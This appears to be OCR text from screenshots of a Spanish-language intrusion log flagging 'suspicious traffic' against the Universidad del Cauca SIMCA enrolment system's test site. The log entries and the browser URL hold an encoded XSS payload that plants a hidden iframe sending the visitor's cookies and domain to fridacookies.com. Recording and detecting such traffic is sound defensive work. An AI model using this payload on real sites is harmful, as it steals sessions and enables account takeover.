 192.168.121.235 - PuTTY
IP Origen Solicitud: 192.168.121.70
URL: /simca?%3Cstyle%3E%23y%7Bdisplay%3A
none%3B%7D%3C%2Fstyle%3E%3Cscript%3Edocu
ment.write%28%27%3Ciframe%20id%3Dy%20src
%3D%22http%3A%2F%2Ffridacookies.com%2F%3
Fc%3D%27%2Bescape%28document.cookie%29%2
B%27%26d%3D%27%2Bescape%28document.domai
n%29%2B%27%22%3E%3C%2Fiframe%3E%27%29%3B
%3C%2Fscript%3E *Tráfico Sospechoso*
IP Origen Solicitud: 192.168.121.70
URL: /simca/?%3Cstyle%3E%23y%7Bdisplay%3
Anone%3B%7D%3C%2Fstyle%3E%3Cscript%3Edoc
ument.write%28%27%3Ciframe%20id%3Dy%20sr
c%3D%22http%3A%2F%2Ffridacookies.com%2F%
3Fc%3D%27%2Bescape%28document.cookie%29%
2B%27%26d%3D%27%2Bescape%28document.doma
in%29%2B%27%22%3E%3C%2Fiframe%3E%27%29%3
B%3C%2Fscript%3E *Tráfico Sospechoso*
SIMCA
simcaprueba.unicauca.edu.co/simca/?<style>%23y%7Bdispla
Google Vn » La pareja que más... GCHQ y el origen d... » Otros marcadores
Universidad
del Cauca
Sistema Integrado de Matrícula y
Control Académico
SIMCA
Iniciar Sesión
Ingresar